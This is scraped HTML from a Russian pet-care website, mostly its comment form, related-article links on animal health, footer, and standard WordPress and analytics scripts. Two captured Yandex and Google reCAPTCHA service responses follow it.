class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>пять &#215; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="esamcbi7kv" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1762268071" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='30700' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="r2mtcw2u" value="v17l7keh0zo4" ><input type="hidden" name="5l7wsrno" value="cku363a74adv" ><input type="hidden" name="x56kxkzl" value="hoacy8o8hyv1" ><input type="hidden" name="g4mqob6c" value="ye29w4zyixqf" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/gamapren-dla-kosek-instrukcia-po-primeneniu-otzyvy-cena/" rel="bookmark">Гамапрен для кошек</a></li><li><a href="https://klkfavorit.ru/giskan-5-syvorotka-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/" rel="bookmark">Гискан-5: сыворотка для собак</a></li><li><a href="https://klkfavorit.ru/obzor-kormov-starter-ot-roal-kanin-dla-senka-malenkoj-srednej-i-krupnoj-porody/" rel="bookmark">Роял Канин Стартер для щенков мелких, средних и крупных пород</a></li><li><a href="https://klkfavorit.ru/sovety-po-vyboru-senkov-porody-nemeckaa-ovcarka-glavnye-otlicia-ot-dvornag/" rel="bookmark">Как определить щенка немецкой овчарки от дворняги</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/johannes-child\/*","\/wp-content\/themes\/johannes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=51c8737d920d3e36153df076651b7b15143edf94
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/1d499b49bda9d41ad17a.js" nonce="5Zfnzpu3+edWZ28Jy0/ZXA=="></script>

                <script type="text/javascript" nonce="5Zfnzpu3+edWZ28Jy0/ZXA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1762268076573\u002F45267d7572760b4f0203b402c6420600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HTU0FHH1SkZl2jMk4C1N-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762268077262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>